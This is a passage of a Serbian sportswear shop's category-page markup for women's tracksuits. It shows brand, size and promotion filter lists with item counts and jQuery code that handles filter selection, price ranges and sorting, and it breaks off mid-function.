                                                                    <li class="item" data-label="LOTTO">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=834"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">LOTTO</span>
                                                <span class="count">25<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=174"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">NIKE</span>
                                                <span class="count">20<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SERGIO TACCHINI">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=921"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">SERGIO TACCHINI</span>
                                                <span class="count">18<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-SERGIO TACCHINI"
                                            name="manufacturer[]"
                                            value="SERGIO TACCHINI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SERGIO TACCHINI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=822"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">PUMA</span>
                                                <span class="count">27<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UNDER ARMOUR">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=34367"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">UNDER ARMOUR</span>
                                                <span class="count">5<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-UNDER ARMOUR"
                                            name="manufacturer[]"
                                            value="UNDER ARMOUR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UNDER ARMOUR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
                                                                                    <a href="https://planetasport.rs/zene/odeca/trenerke.html?manufacturer=660"
                                               class="am-filter-item"
                                               data-am-js="filter-item-default">
                                                <span class="label">CONVERSE</span>
                                                <span class="count">1<span class="filter-count-label">items</span></span>
                                            </a>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Veličina</div>
                    <div class="filter-options-content">
                        <form id="filter-size" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="S">
                                                                                    <span class="label">S</span>
                                            <span class="count">186<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-S"
                                            name="size[]"
                                            value="S"
                                            type="checkbox"
                                        />
                                        <label for="size-S" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="M">
                                                                                    <span class="label">M</span>
                                            <span class="count">162<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-M"
                                            name="size[]"
                                            value="M"
                                            type="checkbox"
                                        />
                                        <label for="size-M" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="L">
                                                                                    <span class="label">L</span>
                                            <span class="count">150<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-L"
                                            name="size[]"
                                            value="L"
                                            type="checkbox"
                                        />
                                        <label for="size-L" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XL">
                                                                                    <span class="label">XL</span>
                                            <span class="count">50<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XL"
                                            name="size[]"
                                            value="XL"
                                            type="checkbox"
                                        />
                                        <label for="size-XL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="XS">
                                                                                    <span class="label">XS</span>
                                            <span class="count">111<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-XS"
                                            name="size[]"
                                            value="XS"
                                            type="checkbox"
                                        />
                                        <label for="size-XS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="164">
                                                                                    <span class="label">164</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-164"
                                            name="size[]"
                                            value="164"
                                            type="checkbox"
                                        />
                                        <label for="size-164" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="170">
                                                                                    <span class="label">170</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-170"
                                            name="size[]"
                                            value="170"
                                            type="checkbox"
                                        />
                                        <label for="size-170" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="34">
                                                                                    <span class="label">34</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-34"
                                            name="size[]"
                                            value="34"
                                            type="checkbox"
                                        />
                                        <label for="size-34" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="176">
                                                                                    <span class="label">176</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-176"
                                            name="size[]"
                                            value="176"
                                            type="checkbox"
                                        />
                                        <label for="size-176" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="152">
                                                                                    <span class="label">152</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-152"
                                            name="size[]"
                                            value="152"
                                            type="checkbox"
                                        />
                                        <label for="size-152" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="36">
                                                                                    <span class="label">36</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-36"
                                            name="size[]"
                                            value="36"
                                            type="checkbox"
                                        />
                                        <label for="size-36" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="128">
                                                                                    <span class="label">128</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-128"
                                            name="size[]"
                                            value="128"
                                            type="checkbox"
                                        />
                                        <label for="size-128" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="10">
                                                                                    <span class="label">10</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-10"
                                            name="size[]"
                                            value="10"
                                            type="checkbox"
                                        />
                                        <label for="size-10" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="8">
                                                                                    <span class="label">8</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-8"
                                            name="size[]"
                                            value="8"
                                            type="checkbox"
                                        />
                                        <label for="size-8" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="6">
                                                                                    <span class="label">6</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-6"
                                            name="size[]"
                                            value="6"
                                            type="checkbox"
                                        />
                                        <label for="size-6" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="12">
                                                                                    <span class="label">12</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="size-12"
                                            name="size[]"
                                            value="12"
                                            type="checkbox"
                                        />
                                        <label for="size-12" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Pol</div>
                    <div class="filter-options-content">
                        <form id="filter-pol" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="ZENE">
                                                                                    <span class="label">ZENE</span>
                                            <span class="count">207<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE"
                                            name="pol[]"
                                            value="ZENE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ZENE-TRUDNICE">
                                                                                    <span class="label">ZENE-TRUDNICE</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-ZENE-TRUDNICE"
                                            name="pol[]"
                                            value="ZENE-TRUDNICE"
                                            type="checkbox"
                                        />
                                        <label for="pol-ZENE-TRUDNICE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="DEVOJČICE">
                                                                                    <span class="label">DEVOJČICE</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="pol-DEVOJČICE"
                                            name="pol[]"
                                            value="DEVOJČICE"
                                            type="checkbox"
                                        />
                                        <label for="pol-DEVOJČICE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">90<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO">
                                                                                    <span class="label">NOVO</span>
                                            <span class="count">17<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-NOVO"
                                            name="akcija[]"
                                            value="NOVO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-NOVO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">116<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Sport</div>
                    <div class="filter-options-content">
                        <form id="filter-sport" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="FITNES&amp;TRENING">
                                                                                    <span class="label">FITNES&amp;TRENING</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-FITNES&amp;TRENING"
                                            name="sport[]"
                                            value="FITNES&amp;TRENING"
                                            type="checkbox"
                                        />
                                        <label for="sport-FITNES&amp;TRENING" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LIFESTYLE">
                                                                                    <span class="label">LIFESTYLE</span>
                                            <span class="count">222<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="sport-LIFESTYLE"
                                            name="sport[]"
                                            value="LIFESTYLE"
                                            type="checkbox"
                                        />
                                        <label for="sport-LIFESTYLE" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Akcija</div>
                    <div class="filter-options-content">
                        <form id="filter-lista" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="">
                                                                                    <span class="label"></span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-"
                                            name="lista[]"
                                            value=""
                                            type="checkbox"
                                        />
                                        <label for="lista-" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CRVENA TAČKA">
                                                                                    <span class="label">CRVENA TAČKA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-CRVENA TAČKA"
                                            name="lista[]"
                                            value="CRVENA TAČKA"
                                            type="checkbox"
                                        />
                                        <label for="lista-CRVENA TAČKA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="JESEN ZIMA">
                                                                                    <span class="label">JESEN ZIMA</span>
                                            <span class="count">37<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-JESEN ZIMA"
                                            name="lista[]"
                                            value="JESEN ZIMA"
                                            type="checkbox"
                                        />
                                        <label for="lista-JESEN ZIMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJNOVIJE">
                                                                                    <span class="label">NAJNOVIJE</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJNOVIJE"
                                            name="lista[]"
                                            value="NAJNOVIJE"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJNOVIJE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAJVEĆI POPUSTI">
                                                                                    <span class="label">NAJVEĆI POPUSTI</span>
                                            <span class="count">29<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NAJVEĆI POPUSTI"
                                            name="lista[]"
                                            value="NAJVEĆI POPUSTI"
                                            type="checkbox"
                                        />
                                        <label for="lista-NAJVEĆI POPUSTI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVA KOLEKCIJA">
                                                                                    <span class="label">NOVA KOLEKCIJA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVA KOLEKCIJA"
                                            name="lista[]"
                                            value="NOVA KOLEKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVA KOLEKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NOVO NEMA TAČKU">
                                                                                    <span class="label">NOVO NEMA TAČKU</span>
                                            <span class="count">15<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-NOVO NEMA TAČKU"
                                            name="lista[]"
                                            value="NOVO NEMA TAČKU"
                                            type="checkbox"
                                        />
                                        <label for="lista-NOVO NEMA TAČKU" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="OUTLET RASPRODAJA">
                                                                                    <span class="label">OUTLET RASPRODAJA</span>
                                            <span class="count">38<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-OUTLET RASPRODAJA"
                                            name="lista[]"
                                            value="OUTLET RASPRODAJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-OUTLET RASPRODAJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PRIME PONUDA">
                                                                                    <span class="label">PRIME PONUDA</span>
                                            <span class="count">16<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-PRIME PONUDA"
                                            name="lista[]"
                                            value="PRIME PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-PRIME PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">115<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-SNIŽENO"
                                            name="lista[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="lista-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="TRENERKE">
                                                                                    <span class="label">TRENERKE</span>
                                            <span class="count">94<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-TRENERKE"
                                            name="lista[]"
                                            value="TRENERKE"
                                            type="checkbox"
                                        />
                                        <label for="lista-TRENERKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIBER PONUDA">
                                                                                    <span class="label">VIBER PONUDA</span>
                                            <span class="count">128<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIBER PONUDA"
                                            name="lista[]"
                                            value="VIBER PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIBER PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="VIKEND AKCIJA">
                                                                                    <span class="label">VIKEND AKCIJA</span>
                                            <span class="count">22<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-VIKEND AKCIJA"
                                            name="lista[]"
                                            value="VIKEND AKCIJA"
                                            type="checkbox"
                                        />
                                        <label for="lista-VIKEND AKCIJA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB ARTIKLI">
                                                                                    <span class="label">WEB ARTIKLI</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB ARTIKLI"
                                            name="lista[]"
                                            value="WEB ARTIKLI"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB ARTIKLI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="WEB OUTLET">
                                                                                    <span class="label">WEB OUTLET</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-WEB OUTLET"
                                            name="lista[]"
                                            value="WEB OUTLET"
                                            type="checkbox"
                                        />
                                        <label for="lista-WEB OUTLET" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="YETTEL PONUDA">
                                                                                    <span class="label">YETTEL PONUDA</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-YETTEL PONUDA"
                                            name="lista[]"
                                            value="YETTEL PONUDA"
                                            type="checkbox"
                                        />
                                        <label for="lista-YETTEL PONUDA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ŽUTA TAČKA">
                                                                                    <span class="label">ŽUTA TAČKA</span>
                                            <span class="count">19<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="lista-ŽUTA TAČKA"
                                            name="lista[]"
                                            value="ŽUTA TAČKA"
                                            type="checkbox"
                                        />
                                        <label for="lista-ŽUTA TAČKA" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="aTd0eG4xNTJrYjU5MzkwZ21iZTR5dzNvb2hjNWd3bHE=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
